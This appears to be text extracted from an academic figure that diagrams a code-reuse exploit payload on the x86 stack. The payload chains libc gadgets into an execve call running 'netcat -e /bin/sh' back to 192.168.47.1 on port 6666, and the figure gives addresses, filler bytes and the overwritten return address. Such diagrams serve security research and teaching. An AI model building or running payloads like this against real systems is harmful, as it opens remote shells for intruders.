 High
0xbffff178
0x74616374
0xbffff174
0x656e2f6e
0xbffff170
0x69622f2f
//bin/netcat
0xbffff16c
0x11111111
0xbffff168
0x68732f6e
0xbffff164
0x69622f2f
0xbffff160
0x652d2f2f
//-e//bin/sh
0xbffff15c
0x11111111
0xbffff158
0x36363636
6666
0xbffff154
0x11111111
0xbffff150
0x312e3734
0xbffff14c
0x2e383631
0xbffff148
0x2e323931
192.168.47.1
0xbffff144
0x11111111
0xbffff140
0xbffff158
0xbffff13c
0xbffff148
0xbffff138
0xbffff162
0xbffff134
0xbffff170
0xbffff130
0xdeadbeef
0xbffff12c
eax
0xb7ece73b
0xbffff128
ecx
0xbffff134
0xbffff124
edx
0xb7e1823a
0xbffff120
ebx
0xbffff170
0xbffff11c
esp
0xbffff11c
0xbffff118
ebp
0xbffff614
0xbffff114
esi
0xbffff0f0
0xbffff110
edi
0xdeadbeef
0xbffff10c
eax
0xb7f96071
0xbffff108
ecx
0xbffff134
0xbffff104
edx
0xbffff0ec
0xbffff100
ebx
0xdeadbeef
0xbffff0fc
esp
0xbffff0fc
0xbffff0f8
ebp
0xbffff5fc
0xbffff0f4
esi
0xbffff0e1
0xbffff0f0
edi
0xb7e5bce2
Return Address
0xbffff0ec
0xb7eab4e3
1
ebp
0xbffff0e8
0xbffff0e8
0xbffff0e4
0x41414141
0xbffff0e0
0x41414141
esp
0xbffff0dc
0x41414141
Low
Reverse Bind Shell with Traditional netcat
Libc Base Address: B7e18000
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7e5bce2:
mov dword [ebp-0x04A8], 0x00000000 ;
mov dword [ebp-0x04B8], 0x00000000 ;
jmp eax ;
3
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
4
b7e5bce2:
mov dword [ebp-0x04A8], 0x00000000 ;
mov dword [ebp-0x04B8], 0x00000000 ;
jmp eax ;
5
b7ece73b:
mov eax,0xb ;
call DWORD PTR gs:0x10 ;
Archive of SID